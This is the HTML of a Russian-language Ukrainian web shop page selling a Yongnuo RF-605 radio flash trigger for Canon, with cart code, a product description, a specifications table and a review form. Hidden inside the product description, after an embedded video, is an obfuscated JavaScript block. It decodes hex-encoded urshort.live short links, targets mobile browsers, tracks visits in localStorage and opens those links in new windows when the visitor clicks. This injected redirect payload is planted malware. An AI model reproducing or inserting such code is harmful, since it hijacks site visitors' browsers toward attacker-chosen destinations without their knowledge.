	val.value = val.value.replace(/[^\d,]/g, '');
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	if (quantity <= minimumvalue) {
		input_val.val(minimumvalue);
		return;
	}
	 
		if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			return;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
function validate_pole_cart(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	 
		if (znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+1);
		else if (znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-1);
		else if (znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
		if (quantity < 1 || quantity < minimumvalue) {
			input_val.val(minimumvalue);
			val.value = minimumvalue;
		} else if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			val.value = maximumvalue;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
//--></script> 
				</div>		
			</div>
		</div>
	</div>
</header>
 
<section class="main-content"> 
<div class="container">
<div itemscope itemtype="http://schema.org/BreadcrumbList" style="display:none;">
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/">
<meta itemprop="name" content="Главная" />
<meta itemprop="position" content="1" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/light/">
<meta itemprop="name" content="Работа со светом" />
<meta itemprop="position" content="2" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/light/radiotriggers/">
<meta itemprop="name" content="Радиосинхронизаторы" />
<meta itemprop="position" content="3" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/yongnuo-rf-605-canon.html">
<meta itemprop="name" content="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" />
<meta itemprop="position" content="4" />
</div>
  
</div>
<ul class="breadcrumb"><li class="br_ellipses" style="display: none;">...</li>
 
<li><a href="https://photosale.in.ua/">Главная</a></li> 
 
<li><a href="https://photosale.in.ua/light/">Работа со светом</a></li> 
 
<li><a href="https://photosale.in.ua/light/radiotriggers/">Радиосинхронизаторы</a></li> 
 
 
 
 
<li><h1 class="inbreadcrumb">Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3</h1></li>
 
</ul>
  <div class="row"> 
     
            
    <div id="content" class="col-sm-9">

 
      <div class="row" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="name" content="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" />
		<meta itemprop="category" content="0" />
         
         
         
        <div class="col-sm-12 col-md-5 product_informationss">
			 
				<div class="thumbnails">
				 
					<div class="main_img_box">
					 
						<div class="image">
							<a class="main-image" href="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_01-1400x1400.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" data-number="0"><img class="img-responsive" src="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_01-400x400.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" alt="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" itemprop="image" />
								 
									<div class="stiker_panel">
										 
											 
												 
											 
										 
										 
										 
										 
											 
										 
										 
										 
										 
										 
										 
									</div>
								 
							</a>
						</div>
					 
					</div>
				 
				 
					 
						<div id="owl-images" class="owl-carousel owl-theme images-additional">
							<div class="item">
								<a href="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_01-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_01-400x400.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3"><img src="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_01-74x74.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" alt="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" data-number="0"/></a>
							</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_02-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_02-400x400.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_02-74x74.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" alt="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" data-number="1"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_03-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_03-400x400.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_03-74x74.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" alt="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" data-number="2"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_04-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_04-400x400.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_04-74x74.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" alt="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" data-number="3"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_05-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_05-400x400.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_05-74x74.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" alt="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" data-number="4"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_06-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_06-400x400.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/113855/113855_06-74x74.jpg" title="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" alt="Радиосинхронизатор Yongnuo RF-605 для Canon C1, C3" data-number="5"/>
										</a>
									 
								</div>
														 
						</div>
					 
				 
				</div>
			 
        </div>
		 
         
         
        <div class="col-sm-12 col-md-7 product_informationss">
			 
			<meta itemprop="mpn" content="176-01">
			 
			 
				 
			 
            <ul class="list-unstyled">
			 
				<li class="rating dotted-line">
					<div class="dotted-line_left"><span class="dotted-line_title">Рейтинг:</span><div class="dotted-line_line"></div></div>
					<div class="dotted-line_right">
													 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
							 
								<sup><a class="adotted" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({ scrollTop: $('a[href=\'#tab-review\']').offset().top - 100}, 250); return false;">0 отзывов</a></sup>
													 
					</div>
				</li>
			 
			 
				 
			 
			 
			 
				 
					<li class="dotted-line"><div class="dotted-line_left"><span class="dotted-line_title">Артикул:</span><div class="dotted-line_line"></div></div><div class="dotted-line_right"><span itemprop="sku">113854</span></div></li>
				 
			 
			 
				<li class="hidden pr_quantity">92</li>
			 
			 
			 
			 
				 
			 
			
			 
            </ul>
			 
		    <div class="well well-sm product-info product_informationss">
			             
			 
             
            <div class="form-group">
				 
				 
				  <div class="list-unstyled" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<link itemprop="url" href="https://photosale.in.ua/yongnuo-rf-605-canon.html">
					 
						<meta itemprop="priceValidUntil" content="2026-02-20">
										<span class="prq_title hidden-xs">Цена:</span>
					 
					<span class="update_price">2201 грн.</span>
					<span class="update_special dnone"></span>
					<meta itemprop="price" content="2201">
					 
					 
					<link itemprop="availability" href="http://schema.org/InStock" />
					<meta itemprop="priceCurrency" content="UAH">
				  </div>
				 
				 
				<div class="nalich">
						
					 
				</div>
			</div>
			 
			 
			 
			 
				 
					<div class="form-group pokupka">
						 
							 
								<div class="pop_left">
									<label class="control-label prq_title hidden-xs">Количество:</label>
									<div class="number">
										<div class="frame-change-count">
											<div class="btn-plus">
												<button type="button" onclick="validate_pole(this,176,'+',1,92);">+</button>
											</div>
											<div class="btn-minus">
												<button type="button" onclick="validate_pole(this,176,'-',1,92);">-</button>
											</div>
										</div>
										<input type="text" name="quantity" class="plus-minus" disabled value="1" onchange="validate_pole(this,176,'=',1,92);" onkeyup="validate_pole(this,176,'=',1,92);">
									</div>
									<button type="button" id="button-cart" onclick="get_revpopup_cart(176,'product',get_revpopup_cart_quantity('176'));" data-loading-text="Загрузка..." class="btn btn-primary btn-lg"><i class="fa fa-shopping-basket"></i>Купить</button>
								</div>
							 
						 
						 
							<div class="pop_right  columns_dd ">
							 
								<a class="pop_ico" onclick="get_revpopup_purchase('176');"><i class='fa fa-border fa-gavel'></i><span class="hidden-xs hidden-md">Купить в 1 клик</span></a>
							 
							 
								<a class=" wishlist pjid_176" data-toggle="tooltip" onclick="wishlist.add('176');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
							 
							 
							</div>
						 
						 
					</div>
				 
			 
			</div>
			 
        </div>
		<div style="height: 20px; width: 100%; clear: both;"></div>
		<div class="col-sm-12 mb20">
		 
			<ul class="nav nav-tabs">
				 
				<li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
				 
				 
				 
				<li><a href="#tab-specification" data-toggle="tab">Характеристики</a></li>
				 
				 
				 
				<li><a href="#tab-review" data-toggle="tab">Отзывы <sup>0</sup></a></li>
				 
				 
				 
				 
				 
			</ul>		  
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description" itemprop="description"><p>Новая модель синхронизаторов Yongnuo RF-605 для Canon работает без поддержки E-TTL &ndash; в ручном режиме. Поддерживается синхронизация вспышек на выдержках до 1/200 1/300 секунд (зависит от камеры).</p>
<h2>Преимущества Yongnuo RF-605</h2>
<p>Отличием данной модели является удобный LCD экран и работа через 16 каналов в 6 независимых группах, что пригодится тем фотографом, которые часто снимают спортивные события или работают в студии.</p>
<p>Как и младшая модель RF-603, модель RF-605 может выполнять функцию беспроводного пульта управления.</p>
<p>Один экземпляр трансивера RF-605 может работать со вспышками Yongnuo YN-560 mark III и mark IV, с контроллером YN-560 TX, а также может выступать в качестве приемника к модели RF-602 и в качестве трансивера к RF-603.</p>
<p>Yongnuo RF-605 может совместимы с камерами и вспышками, имеющими стандартной горячий башмак, а также поддерживается работа со студийными вспышками через разъем PC-Synс.</p>
<p>Благодаря наличию более чем одного контакта в горячем башмаке RF-605 может выводить фотокамеры Canon из спящего режима. Возможность пробуждать камеру свойственно только Canon-версии в остальном же по функционалу Nikon и Canon версии &ndash; не отличаются.</p>
<p>Что очень удобно, модель Yongnuo RF-605 для Canon имеет зажимное кольцо на горячем башмаке, клавишу включения питания сбоку и питается стандартными микропальчиковыми батарейками.</p>
<div class="ytcont"><iframe src="https://www.youtube.com/embed/gSMg0GvRtpA?rel=0" frameborder="0" allowfullscreen class="youtb"></iframe></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x42\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x43\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x50\x50\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x71\x6d\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x63\x70\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x63\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x49\x6b\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x5a\x6b\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x64\x46\x6d\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
				 
				 

				 
				 
				<div class="tab-pane" id="tab-specification">         
					 
						 
						<table class="table attrbutes mb0">
						<thead>
							<tr>
							<td colspan="2">Синхронизаторы</td>
							</tr>
						</thead>		
							<tbody>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Для фотокамер системы</td>
							<td itemprop="value">Canon</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Поддерживаемые режимы вспышек</td>
							<td itemprop="value">только ручной Manual</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Дистанционное управление вспышками</td>
							<td itemprop="value">синхронизация, вывод вспышки из спящего режима</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Сквозной горячий башмак на синхронизаторе</td>
							<td itemprop="value">присутствует</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Подсветка при автофокусировке</td>
							<td itemprop="value">нет встроенной лампы</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Поддерживаемые режимы синхронизации</td>
							<td itemprop="value">1-я шторка, 2-я шторка</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Используемая рабочая радиочастота</td>
							<td itemprop="value">2.4GHz</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Дистанция срабатывания</td>
							<td itemprop="value">до 100 метров</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Помехоустойчивость</td>
							<td itemprop="value">15 радиоканалов + 1 общий</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Корректировка вспышек</td>
							<td itemprop="value">нет данных</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Интерфейсы</td>
							<td itemprop="value">стандартный горячий башмак с зажимным кольцом, LCD дисплей, управляющие клавиши с подсветкой, PC-порт синхронизации, 2,5 мм разъем для спуска затвора через кабель</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Работа в группах вспышек</td>
							<td itemprop="value">возможна работа в 6 группах</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Питание</td>
							<td itemprop="value">2 шт. микропальчиковых батареи или аккумулятора типа ААА (для 1 трансивера)</td>
							</tr>
							 
						</tbody>
						</table>
						 
					 
				</div>
				 
						
				 
				<div class="tab-pane" id="tab-review">
				<div id="review"></div>
					 
					<div class="form-group required mb0 mt12">
							<div class="well well-sm otz">
								<div class="text-right">
									<a class="btn btn-primary" id="open-review-box"><i class="fa fa-comment-o" aria-hidden="true"></i>Написать отзыв</a>
								</div>						
								<div class="row" id="post-review-box" style="display:none;">
									<div class="col-md-12">
										<form class="form-review form-horizontal">
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-name">Имя</label>
												<div class="col-sm-10">
													<input type="text" name="name" value="" id="input-name" class="form-control" />
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-review">Отзыв</label>
												<div class="col-sm-10">
													<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label">Рейтинг</label>
												<div class="col-sm-10">
													<div class="prod-rating">
														<input id="rat1" type="radio" name="rating" value="1" /><label class="rat-star" for="rat1"><i class="fa fa-star"></i></label>
														<input id="rat2" type="radio" name="rating" value="2" /><label class="rat-star" for="rat2"><i class="fa fa-star"></i></label>
														<input id="rat3" type="radio" name="rating" value="3" /><label class="rat-star" for="rat3"><i class="fa fa-star"></i></label>
														<input id="rat4" type="radio" name="rating" value="4" /><label class="rat-star" for="rat4"><i class="fa fa-star"></i></label>
														<input id="rat5" type="radio" name="rating" value="5" /><label class="rat-star" for="rat5"><i class="fa fa-star"></i></label>
													</div>
													<script><!--
														$('.rat-star').hover(function () {
															$(this).prevAll('.rat-star').addClass('active');
															$(this).addClass('active');
														},function () {
															$(this).prevAll('.rat-star').removeClass('active');
															$(this).removeClass('active');
														});
														
														$('.rat-star').click(function(){
															$('.rat-star').each(function(){
																$(this).removeClass('checked');
																$(this).prevAll('.rat-star').removeClass('checked');
															});
															
															$(this).addClass('checked');
															$(this).prevAll('.rat-star').addClass('checked');
														});
														
													//--></script>
												</div>
											</div>
											 
											<div class="pull-right text-right">
												<a class="btn btn-default" href="#" id="close-review-box" style="display:none; margin-right: 10px;">Отмена</a>
												<button type="button" id="button-review" data-loading-text="Загрузка..." class="btn btn-danger">Отправить</button>
											</div>					
										</form>
									</div>
								</div>
							</div>
							<script><!--
							$('#open-review-box').click(function(e) {
							$('#post-review-box').slideDown(400, function() {
							$('#new-review').trigger('autosize.resize');
							$('#new-review').focus();
							});
							$('#open-review-box').fadeOut(100);
							$('#close-review-box').show();
							});

							$('#close-review-box').click(function(e) {
							e.preventDefault();
							$('#post-review-box').slideUp(300, function() {
							$('#new-review').focus();
							$('#open-review-box').fadeIn(100);
							});
							$('#close-review-box').hide();
							});
							//--></script>
					</div>              
					 
				</div>
				 
				 
				 
			</div>
		 
		  

		</div>
      </div>  
       
	 
		</div>

	 
	<aside id="column-right" class="col-sm-3 hidden-xs hidden-sm  columns_dd ">
	<div id="product_products">
	<h3>Рекомендуемые товары</h3>
	<div class="row">
	<div class="product_related products_category">
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_71">
		<div class="image">
			<a href="https://photosale.in.ua/yongnuo-ls-pc635.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/ls-pc635/ls-pc635_01-228x228.jpg" alt="Синхрокабель Yongnuo LS-PC635 для Yongnuo RF-603 и студийных вспышек" title="Синхрокабель Yongnuo LS-PC635 для Yongnuo RF-603 и студийных вспышек" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format71"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('71');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('71');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
